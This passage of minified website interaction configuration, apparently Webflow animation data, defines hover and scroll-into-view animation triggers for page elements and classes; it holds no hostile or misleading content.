5b-8df3-30da-9285eb3f4d6e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224b00d91},"e-156":{id:"e-156",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-20",affectedElements:{},playInReverse:!1,autoStopEventId:"e-157"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"},targets:[{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224ceb9f7},"e-157":{id:"e-157",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-21",affectedElements:{},playInReverse:!1,autoStopEventId:"e-156"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"},targets:[{selector:".getting-started-item",originalId:"68f6473b56c84d8d32370edf|c5778385-f890-69b7-3ffc-70306e722348",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224ceb9f9},"e-164":{id:"e-164",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-165"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".join-wrapper",originalId:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6b",appliesTo:"CLASS"},targets:[{selector:".join-wrapper",originalId:"7581b0cb-3e5b-8df3-30da-9285eb3f4d6b",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224d2db0f},"e-174":{id:"e-174",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-175"}},mediaQueries:["main","medium","small","tiny"],target:{id:"0a620096-b154-b10c-462b-fb42c84a571f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"0a620096-b154-b10c-462b-fb42c84a571f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224d43f04},"e-176":{id:"e-176",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-177"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee0|332651e2-227c-8667-43b8-f26863adbeaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224d6a131},"e-190":{id:"e-190",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-191"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|ae19e6fc-bd5e-4dea-9d77-29e24bdda1a0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|ae19e6fc-bd5e-4dea-9d77-29e24bdda1a0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224e34588},"e-192":{id:"e-192",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-193"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|dd27dd3b-332d-e264-c5b9-408d60636647",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|dd27dd3b-332d-e264-c5b9-408d60636647",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224e37aa0},"e-194":{id:"e-194",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-195"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|2d7e1dca-581c-440f-9cb7-ca05b6e338bc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|2d7e1dca-581c-440f-9cb7-ca05b6e338bc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f082e9},"e-198":{id:"e-198",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|22702483-ba90-0f7b-91c4-c590ba9eaa78",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|22702483-ba90-0f7b-91c4-c590ba9eaa78",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f0a5d0},"e-200":{id:"e-200",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-201"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|0082b322-aee0-d345-4d0c-c1c1b0afbbab",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|0082b322-aee0-d345-4d0c-c1c1b0afbbab",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f0f876},"e-202":{id:"e-202",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|20cb397f-7733-d24b-7401-fc1e61e8e04c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|20cb397f-7733-d24b-7401-fc1e61e8e04c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f2b070},"e-204":{id:"e-204",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370f01|db8348a7-150b-ff9b-735e-f79573df0547",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370f01|db8348a7-150b-ff9b-735e-f79573df0547",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f2dcb5},"e-220":{id:"e-220",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-38",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"},targets:[{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f49da6},"e-221":{id:"e-221",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-220"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"},targets:[{selector:".apart-item",originalId:"68f6473b56c84d8d32370e8b|c5c8f64c-0015-e746-69f0-f2d1758e91cb",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f49da9},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|37706ce0-347c-3445-dd95-328162fa196b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|37706ce0-347c-3445-dd95-328162fa196b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f6d4f1},"e-226":{id:"e-226",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f70992},"e-228":{id:"e-228",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|9740a55b-eb71-568e-94fe-8398a74638af",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|9740a55b-eb71-568e-94fe-8398a74638af",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f76a88},"e-230":{id:"e-230",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|036ef391-8661-8d96-b0fb-2b95b11e3616",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|036ef391-8661-8d96-b0fb-2b95b11e3616",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f78256},"e-232":{id:"e-232",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-38",affectedElements:{},playInReverse:!1,autoStopEventId:"e-233"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"},targets:[{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f80df1},"e-233":{id:"e-233",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"},targets:[{selector:".div-block-76",originalId:"68f6473b56c84d8d32370ee3|51f56629-84b8-efc5-fa43-2a0672bef3f8",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224f80e21},"e-234":{id:"e-234",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|cc0bb64b-f6f6-4278-3e7c-8b5bcb04891c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|cc0bb64b-f6f6-4278-3e7c-8b5bcb04891c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f95266},"e-236":{id:"e-236",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|570fec49-2b67-02cd-45b5-dec80153da91",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|570fec49-2b67-02cd-45b5-dec80153da91",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9945e},"e-238":{id:"e-238",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|df16b83c-9a9b-42bd-b86a-91b0b31c37ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|df16b83c-9a9b-42bd-b86a-91b0b31c37ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9ac92},"e-240":{id:"e-240",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|bbb10a50-a8e7-eac5-bad0-fbd6e85ba4ac",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|bbb10a50-a8e7-eac5-bad0-fbd6e85ba4ac",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9c13d},"e-242":{id:"e-242",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370ee3|b2c946e6-e429-7b70-17e5-9bc096e56d06",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370ee3|b2c946e6-e429-7b70-17e5-9bc096e56d06",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224f9d986},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|826a4e3d-ab54-bc4a-b1f9-ba8fef592952",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fa5153},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-16",affectedElements:{},playInReverse:!1,autoStopEventId:"e-247"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224faaa30},"e-247":{id:"e-247",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-17",affectedElements:{},playInReverse:!1,autoStopEventId:"e-246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|dedb3279-2070-3b05-befc-d59635b3e606",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224faaa30},"e-248":{id:"e-248",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-249"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|057e411c-edb9-7274-8182-0e81efe92b2a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|057e411c-edb9-7274-8182-0e81efe92b2a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fae4ca},"e-250":{id:"e-250",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-251"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|709bda31-4ed0-f2a9-df32-5d0a005a2bae",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|709bda31-4ed0-f2a9-df32-5d0a005a2bae",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fafedd},"e-252":{id:"e-252",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-253"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|b15b3de9-51f8-63af-1c0a-0cb94dace10d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|b15b3de9-51f8-63af-1c0a-0cb94dace10d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fbacf3},"e-254":{id:"e-254",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-255"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|c8e64da9-1b8e-2524-9606-05f50f075964",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|c8e64da9-1b8e-2524-9606-05f50f075964",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fc940a},"e-256":{id:"e-256",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-15",affectedElements:{},playInReverse:!1,autoStopEventId:"e-257"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|9db0b9c5-9b65-9dcf-4fd0-672991043ed5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|9db0b9c5-9b65-9dcf-4fd0-672991043ed5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fca9b3},"e-258":{id:"e-258",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-259"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f887",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f887",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:15,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-260":{id:"e-260",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-261"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-261":{id:"e-261",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-260"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-262":{id:"e-262",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-263"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f88a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-264":{id:"e-264",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-19",affectedElements:{},playInReverse:!1,autoStopEventId:"e-265"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f893",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f893",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-266":{id:"e-266",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-267"}},mediaQueries:["main","medium","small","tiny"],target:{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"68f6473b56c84d8d32370e6a|09814272-575e-bcb1-bf93-3f2f8a12f894",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18224fdaabb},"e-267"